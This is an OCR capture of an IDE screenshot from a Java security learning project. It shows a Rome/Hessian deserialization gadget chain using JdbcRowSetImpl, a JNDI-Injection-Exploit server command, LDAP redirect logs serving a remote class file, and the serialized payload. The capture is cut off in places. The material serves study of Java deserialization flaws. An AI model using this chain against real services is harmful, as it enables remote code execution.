 JavaSec-Learn – RomeGadget.java
JavaSec-Learn
src
main
java
org
h3rmesk1t
Hessian
RomeGadget
main
Git(G):
项目
SpringPartiallyComparableAdvisorHolderGadget.java
pom.xml (JavaSec-Learn)
RomeGadget.java
HessianInput.class
项目
提交
拉取请求
结构
收藏夹
数据库
Maven
CommonsCollections5
CommonsCollections6
CommonsCollections7
Exploit
Fastjson
Hessian
AllowNonSerializableFactory
Demo
HJessianSerialization
RomeGadget
SpringPartiallyComparableAdvisorHolderGadge
JDK7u21
JEP290
JNDI
Log4j2
RMI
Rome
SnakeYaml
URLClassLoaderDemo
URLDNS
XMLDecode
XStream
resources
test
target
.gitattributes
pom.xml
README.md
外部库
3
2
54
55 public static void main(String[] args ) throws Exception {
56
57 // 反序列化时 EqualsBean.beanHashCode 会被调用, 触发 ToStringBean.toString.
58 ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class, JDBCInject());
59
60 // 反序列化时 HashMap.hash 会被调用, 触发 EqualsBean.hashCode -> EqualsBean.beanHashCode
61 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
62
63 // HashMap.put -> HashMap.putVal -> HashMap.hash
64 HashMap<Object, Object> hashMap = new HashMap<>();
65 setFieldValue(hashMap, fieldName: "size", value: 2);
66 Class<?> nodeC;
67 try {
68 nodeC = Class.forName("java.util.HashMap$Node");
69 }
70 catch ( ClassNotFoundException e ) {
71 nodeC = Class.forName("java.util.HashMap$Entry");
72 }
73 Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Obje
74 nodeCons.setAccessible(true);
75
76 Object tbl = Array.newInstance(nodeC, length: 2);
77 Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, equalsBean,
78 Array.set(tbl, index: 1, nodeCons.newInstance( ...initargs: 0, equalsBean,
79 setFieldValue(hashMap, fieldName: "table", tbl);
80
81 // Hessian 序列化数据
82 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStr
83 HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStrea
84 hessianOutput.writeObject(hashMap);
85 byte[] serializedData = byteArrayOutputStream.toByteArray();
86 System.out.println("Hessian 序列化数据为: " + new String(serializedDat
87
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C -A "127.0.0.1" ⌥⌘2
2022-03-11 18:24:17 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:37:07 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:37:07 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:37:07 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:37:07 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:37:33 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:37:33 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:37:33 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:37:33 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:38:09 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:38:09 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:38:09 [LDAPSERVER] >> Send LDAP reference result for fjkrsc redirecting to http://127.
0.0.1:8180/ExecTemplateJDK8.class
2022-03-11 21:38:09 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
运行: RomeGadget
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[7273]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/jav ibinstru
Hessian 序列化数据为: Mt Mt (com.sun.syndication.feed.impl.EqualsBeanS
_beanClassMt java.lang.ClassS nameS *com.sun.syndication.feed.impl.ToStringBeanzS _objMt *com.sun.syndication.feed.impl.ToStrin
_beanClassMt java.lang.ClassS nameS com.sun.rowset.JdbcRowSetImplzS _objMt com.sun.rowset.JdbcRowSetImplS commandNS URLNS
dataSourceS ldap://127.0.0.1:1389/fjkrscS
iMatchColumnsVt java.util.Vectorl
I����I����I����I����I����I����I����I����I����I����zS strMatchColumnsVt java.util.Vectorl
unicodeStreamNS asciiStreamNS
charStreamNS mapNS listenersVt java.util.Vectorl zS paramsMt java.util.HashtablezzzzR AR AR Az
进程已结束，退出代码为 0
Git 运行 TODO 问题 Profiler Spring 终端 构建 依赖项 1 事件日志
所有文件都处于最新状... (片刻 之前) 73:89 LF UTF-8 4 个空格 main